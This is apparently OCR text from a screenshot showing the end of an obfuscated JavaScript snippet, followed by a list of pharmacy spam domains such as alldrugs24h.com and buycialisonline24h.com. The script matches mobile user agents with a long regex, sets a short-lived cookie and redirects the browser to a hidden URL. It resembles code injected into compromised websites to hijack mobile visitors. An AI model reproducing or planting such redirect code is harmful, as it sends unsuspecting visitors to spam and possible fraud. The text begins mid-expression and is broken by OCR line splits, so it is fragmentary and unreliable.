
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
var Here, http://alldrugs24h.com/, http://allpills24h.com/,
http://buycialisonline24h.com/, http://buypills24h.com/,
http://buypillsonline24h.com/, http://buysildenafilonline24h.com/,